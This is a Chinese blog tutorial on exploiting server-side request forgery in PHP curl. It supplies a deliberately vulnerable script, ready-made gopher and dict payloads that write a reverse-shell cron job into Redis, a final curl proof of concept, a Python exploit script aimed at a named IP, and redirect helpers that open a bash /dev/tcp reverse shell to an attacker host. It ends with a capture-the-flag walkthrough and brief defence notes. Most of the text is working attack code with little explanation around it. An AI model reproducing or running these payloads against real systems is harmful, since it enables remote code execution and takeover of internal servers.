SSRF漏洞分析与利用
前言:总结了一些常见的姿势,以PHP为例,先上一张脑图,划√的是本文接下来实际操作的
0x01 漏洞产生
以curl为例,漏洞代码为ssrf.php
<?php
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_GET['url']);
#curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
#curl_setopt($ch, CURLOPT_PROTOCOLS, CURLPROTO_HTTP | CURLPROTO_HTTPS);
curl_exec($ch);
curl_close($ch);
?>
0x02 利用方式
首先查看curl的版本和该版本支持的协议
[root@localhost html]# curl -V
curl 7.29.0 (x86_64-redhat-linux-gnu) libcurl/7.29.0 NSS/3.21 Basic ECC zlib/1.2.7 libidn/1.28 libssh2/1.4.3
Protocols: dict file ftp ftps gopher http https imap imaps ldap ldaps pop3 pop3s rtsp scp sftp smtp smtps telnet tftp
Features: AsynchDNS GSS-Negotiate IDN IPv6 Largefile NTLM NTLM_WB SSL libz unix-sockets
可以看到该版本的curl支持很多协议,其中gopher协议、dict协议、file协议、http/s协议用的比较多
ps:上面的漏洞代码ssrf.php没有屏蔽回显,所以利用姿势比较多
gopher:gopher协议支持发出GET、POST请求:可以先截获get请求包和post请求包,再构造成符合gopher协议的请求。gopher协议是ssrf利用中一个最强大的协议。
先监听本地2333端口,然后利用gopher协议访问
[root@localhost ~]# nc -l -vv 2333
Ncat: Version 6.40 ( http://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:47726
[root@localhost html]# curl -v 'http://127.0.0.1/ssrf.php?url=gopher://127.0.0.1:2333/_test'
[root@localhost ~]# nc -l -vv 2333
Ncat: Version 6.40 ( http://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:47726.
test可以看到数据发送了。一开始感觉反弹传输数据没多大用,后来看了gopher和dict攻击redis和脆弱的内网应用的exp才明白
dict:因为ssrf.php的漏洞代码有回显,所以浏览器直接访问
http://4o4notfound.org/ssrf.php?url=dict://127.0.0.1:6379/info即可看到redis的相关配置。
http://4o4notfound.org/ssrf.php?url=dict://127.0.0.1:ssh端口/info即可看到ssh的banner信息
如果ssrf.php中加上一行屏蔽回显的代码“curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);”,那么这种方式就失效了,和gopher一样,只能利用nc监听端口,反弹传输数据了。
file:因为ssrf.php的漏洞代码有回显,所以浏览器直接访问
http://4o4notfound.org/ssrf.php?url=file:///etc/passwd即可看到很多不可描述的东西。同理,如果屏蔽回显,该协议就废了
http/s:主要用来探测内网服务。根据响应的状态判断内网端口及服务,可以结合java系列0day和其他各种0day使用
0x03 攻击应用
主要攻击redis、discuz、fastcgi、memcache、内网脆弱应用这几类应用,这里以redis为例,分别利用gopher协议和dict协议getshell
首先要了解redis的getshell的exp写成的bash shell:
echo -e "\n\n*/1 * * * * bash -i >& /dev/tcp/127.0.0.1/2333 0>&1\n\n"|redis-cli -h $1 -p $2 -x set 1
redis-cli -h $1 -p $2 config set dir /var/spool/cron/ redis-cli -h $1 -p $2 config set dbfilename root
redis-cli -h $1 -p $2 save redis-cli -h $1 -p $2 quit执行命令bash shell.sh 127.0.0.1 6379,就在redis里面写了一个键值对的定时任务(利用crontab),可以反弹shell。
gopher利用:这部分三叶草的joychou师傅说的很详细,可以看ssrf in php。
这里为了构造符合gopher协议的访问请求,首先要获取bash脚本对redis发出的访问请求,要用socat进行端口转发,转发命令为:
socat -v tcp-listen:4444,fork tcp-connect:localhost:6379意思是将访问4444端口的流量转发到6379端口。也就是如果我们的bash脚本请求的是4444端口,仍然访问的是6379的redis,相当于一个中转
执行命令:
bash shell.sh 127.0.0.1 4444socat就获取到了shell.sh对redis发出的请求(这里贴出来部分请求):
[root@localhost cron]# socat -v tcp-listen:4444,fork tcp-connect:localhost:6379
> 2017/05/25 07:16:51.991865 length=18 from=0 to=17
*1\r
$8\r
flushall\r
< 2017/05/25 07:16:51.992468 length=5 from=0 to=4
+OK\r
> 2017/05/25 07:16:51.995872 length=83 from=0 to=82
*3\r
$3\r
set\r
$1\r
1\r
$56\r
*/1 * * * * bash -i >& /dev/tcp/127.0.0.1/2333 0>&1
\r
< 2017/05/25 07:16:51.996065 length=5 from=0 to=4
+OK\r
> 2017/05/25 07:16:51.998777 length=57 from=0 to=56
*4\r
$6\r改成适配gopher协议的url:
gopher://127.0.0.1:6379/_*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$56%0d%0a%0d%0a%0a%0a*/1 * * * * bash -i >& /dev/tcp/127.0.0.1/2333 0>&1%0a%0a%0a%0d%0a%0d%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a/var/spool/cron/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d%0a$4%0d%0asave%0d%0a*1%0d%0a$4%0d%0aquit%0d%0a
再进行urlencode,得到payload:
gopher%3A%2F%2F127.0.0.1%3A6379%2F_%2A3%250d%250a%243%250d%250aset%250d%250a%241%250d%250a1%250d%250a%2456%250d%250a%250d%250a%250a%250a%2A%2F1%20%2A%20%2A%20%2A%20%2A%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F127.0.0.1%2F2333%200%3E%261%250a%250a%250a%250d%250a%250d%250a%250d%250a%2A4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%243%250d%250adir%250d%250a%2416%250d%250a%2Fvar%2Fspool%2Fcron%2F%250d%250a%2A4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%2410%250d%250adbfilename%250d%250a%244%250d%250aroot%250d%250a%2A1%250d%250a%244%250d%250asave%250d%250a%2A1%250d%250a%244%250d%250aquit%250d%250a最终的攻击poc为:
curl -v 'http://127.0.0.1/ssrf.php?url=gopher%3A%2F%2F127.0.0.1%3A6379%2F_%2A3%250d%250a%243%250d%250aset%250d%250a%241%250d%250a1%250d%250a%2456%250d%250a%250d%250a%250a%250a%2A%2F1%20%2A%20%2A%20%2A%20%2A%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F127.0.0.1%2F2333%200%3E%261%250a%250a%250a%250d%250a%250d%250a%250d%250a%2A4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%243%250d%250adir%250d%250a%2416%250d%250a%2Fvar%2Fspool%2Fcron%2F%250d%250a%2A4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%250d%250a%2410%250d%250adbfilename%250d%250a%244%250d%250aroot%250d%250a%2A1%250d%250a%244%250d%250asave%250d%250a%2A1%250d%250a%244%250d%250aquit%250d%250a'执行即可在/var/spool/cron/下生成一个名为root的定时任务,任务为反弹shell
dict利用:dict协议有一个功能:dict://serverip:port/name:data 向服务器的端口请求 name data,并在末尾自动补上rn(CRLF)。也就是如果我们发出dict://serverip:port/config:set:dir:/var/spool/cron/的请求,redis就执行了config set dir /var/spool/cron/ rn.用这种方式可以一步步执行redis getshell的exp,执行完就能达到和gopher一样的效果。原理一样,但是gopher只需要一个url请求即可,dict需要步步构造。
利用猪猪侠的wooyun上公开的脚本改成适配本文的脚本ssrf.py:
import requests
host = '104.224.151.234'
port = '6379'
bhost = 'www.4o4notfound.org'
bport=2333
vul_httpurl = 'http://www.4o4notfound.org/ssrf.php?url='
_location = 'http://www.4o4notfound.org/302.php'
shell_location = 'http://www.4o4notfound.org/shell.php'
#1 flush db
_payload = '?s=dict%26ip={host}%26port={port}%26data=flushall'.format( host = host, port = port)
exp_uri = '{vul_httpurl}{0}{1}'.format(_location, _payload, vul_httpurl=vul_httpurl)
print exp_uri
print requests.get(exp_uri).content
#set crontab command
_payload = '?s=dict%26ip={host}%26port={port}%26bhost={bhost}%26bport={bport}'.format( host = host, port = port, bhost = bhost, bport = bport)
exp_uri = '{vul_httpurl}{0}{1}'.format(shell_location, _payload, vul_httpurl=vul_httpurl)
print exp_uri
print requests.get(exp_uri).content
#confg set dir
_payload='?s=dict%26ip={host}%26port={port}%26data=config:set:dir:/var/spool/cron/'.format( host = host, port = port)
exp_uri = '{vul_httpurl}{0}{1}'.format(_location, _payload, vul_httpurl=vul_httpurl)
print exp_uri
print requests.get(exp_uri).content
#config set dbfilename
_payload='?s=dict%26ip={host}%26port={port}%26data=config:set:dbfilename:root'.format( host = host, port = port)
exp_uri = '{vul_httpurl}{0}{1}'.format(_location, _payload, vul_httpurl=vul_httpurl)
print exp_uri
print requests.get(exp_uri).content
#save
_payload='?s=dict%26ip={host}%26port={port}%26data=save'.format( host = host, port = port)
exp_uri = '{vul_httpurl}{0}{1}'.format(_location, _payload, vul_httpurl=vul_httpurl)
print exp_uri
print requests.get(exp_uri).content
因为curl默认不支持302跳转,而该脚本要用到302跳转,所以需要在ssrf.php中加上一行“curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1)”来支持跳转。302.php代码为:
<?php
$ip = $_GET['ip'];
$port = $_GET['port'];
$scheme = $_GET['s'];
$data = $_GET['data'];
header("Location: $scheme://$ip:$port/$data"); ?>shell.php主要用于写入用于反弹shell的crontab的定时任务,代码为:
<?php
$ip = $_GET['ip'];
$port = $_GET['port'];
$bhost = $_GET['bhost'];
$bport = $_GET['bport'];
$scheme = $_GET['s'];
header("Location: $scheme://$ip:$port/set:0:\"\\x0a\\x0a*/1\\x20*\\x20*\\x20*\\x20*\\x20/bin/bash\\x20-i\\x20>\\x26\\x20/dev/tcp/{$bhost}/{$bport}\\x200>\\x261\\x0a\\x0a\\x0a\""); ?>执行ssrf.py,即可在/var/spool/cron/下写入定时任务,反弹shell,nc等待接收shell
0x04 绕过与防御
绕过:可以使用www.ip.xip.io或者www.ip.xip.io代替ip可以绕过部分过滤
防御:限制协议为HTTP、HTTPS
curl_setopt($ch, CURLOPT_PROTOCOLS, CURLPROTO_HTTP | CURLPROTO_HTTPS);禁止30x跳转
删掉curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);设置白名单或限制内网ip
0x05 例题
一道ctf题目,有两个文件:ssrf3.php和flag.php
题目意思是flag只能127.0.0.1访问,还进行了post验证,这就需要gopher提交post数据来绕过
curl设置了302跳转,所以可以把302.php放在自己的vps上进行跳转.
首先获取访问flag.php的post请求:
POST /flag.php HTTP/1.1
Host: 192.168.154.130
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
username=admin因为只有一台机器,所以我直接将Host改成了127.0.0.1,再改成符合gopher协议的请求,写入302.php。
302.php内容为
header("Location:gopher://127.0.0.1:80/_POST /flag.php HTTP/1.1%0d%0aHost: 127.0.0.1%0d%0aUser-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0%0d%0aAccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8%0d%0aAccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3%0d%0aAccept-Encoding: gzip, deflate%0d%0aConnection: keep-alive%0d%0aUpgrade-Insecure-Requests: 1%0d%0aContent-Type: application/x-www-form-urlencoded%0d%0aContent-Length: 14%0d%0a%0d%0ausername=admin");
流程就是在ssrf3.php提交http://www.myvpsip.xip.io/302.php,然后漏洞机器会访问302.php,然后跳转,利用gopher协议,自己访问自己的flag.php同时提交username=admin的post数据。flag可以在ssrf3.php的页面源代码中看到。
因为都是一台机器在操作,但应该不是紫薇吧.ps:改装成符合gopher协议的get、post类型请求还是要小心的
如有错误,请务必指正。
参考
https://_thorns.gitbooks.io/sec/content/ssrf_tips.html
https://_thorns.gitbooks.io/sec/content/xiao_mi_mou_chu_ssrf_lou_6d1e28_ke_nei_wang_shell_.html
https://blog.chaitin.cn/gopher-attack-surfaces/#h5_%E6%9B%B4%E5%A4%9A%E6%94%BB%E5%87%BB%E9%9D%A2
http://vinc.top/2016/11/24/%E3%80%90ssrf%E3%80%91ssrfgopher%E6%90%9E%E5%AE%9A%E5%86%85%E7%BD%91%E6%9C%AA%E6%8E%88%E6%9D%83redis/
http://blog.feei.cn/ssrf/
http://joychou.org/index.php/web/phpssrf.html
[...]SSRF漏洞分析与利用[...]
[...]浅析SSRF原理及利用方式 – 安全客 – xxx var maxwell_menu_title = "Navigation"; Skip to contentxxxxxx站点Sample Page五月 23, 2018 安全客浅析SSRF原理及利用方式 – 安全客 Posted by admin 漏洞简介SSRF(Server-side Request[...]
[...]SSRF vulnerability analysis and utilization[...]
写的很好,转走了。。。 放心我个人性格,转载必定带来源,而且还是根源。
[...]SSRF漏洞分析与利用[...]